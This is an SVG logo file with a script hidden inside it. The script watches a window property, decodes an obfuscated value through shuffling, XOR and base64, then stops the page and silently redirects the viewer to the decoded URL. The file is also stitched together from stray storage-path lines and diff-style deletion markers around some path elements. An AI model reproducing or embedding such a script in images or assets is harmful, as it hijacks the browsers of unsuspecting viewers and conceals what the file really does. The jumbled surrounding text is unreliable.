

<svg xmlns="http://www.w3.org/2000/svg" width="192" height="133" viewBox="0 0 192 133" fill="none">
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <path d="M0 27.992H22.835V36.684H23.278C24.455 33.884 32.412 26.518 45.964 26.518C63.348 26.518 82.5 39.63 82.5 66.296C82.5 92.962 63.348 106.073 45.964 106.073C32.412 106.073 24.455 98.706 23.278 95.907H22.835V132.59H0V27.992ZM41.25 85.742C50.973 85.742 59.96 78.67 59.96 66.296C59.96 53.922 50.973 46.849 41.25 46.849C31.232 46.849 22.245 53.773 22.245 66.296C22.245 78.819 31.232 85.742 41.25 85.742Z" fill="#4E0099" />
  <path d="M110.335 27.992H87.5V104.599H110.335V27.992Z" fill="#4E0099" />
-   <path d="M138.169 0H115.334V104.599H138.169V0Z" fill="#4E0099" />
-   <path d="M191.512 104.599L152.943 66.031L190.982 27.992H158.644L120.605 66.031L159.171 104.599H191.512Z" fill="#FF3A1D" />
-   <path d="M110.322 0H87.513V22.809" fill="#4E0099" />
</svg>